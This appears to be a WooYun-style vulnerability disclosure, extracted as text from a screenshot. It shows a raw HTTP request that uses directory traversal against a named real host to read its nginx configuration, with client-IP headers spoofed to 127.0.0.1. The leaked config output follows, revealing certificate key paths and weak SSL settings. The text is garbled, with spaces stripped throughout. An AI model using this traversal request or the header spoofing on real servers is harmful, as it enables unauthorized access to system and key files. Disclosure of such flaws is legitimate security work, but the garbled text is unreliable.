 GET/../../../../../../../../usr/local/nginx/nginx.confHTTP/1.1
Host:wx.foundersc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
#keepalive_timeout0;
keepalive_timeout65;
#gzipon;
server{
listen443;
server_namewx.foundersc.com;
sslon;
ssl_certificate/opt/cert/cert.pem;
ssl_certificate_key/opt/cert/cert.key;
ssl_session_timeout5m;
ssl_protocolsSSLv2TLSv1;
ssl_ciphersHIGH:!aNULL:!MD5:!EXPORT:+MEDIUM;
ssl_prefer_server_cipherson;
proxy_connect_timeout600;
proxy_read_timeout600;
proxy_send_timeout600;
www.wooyun.org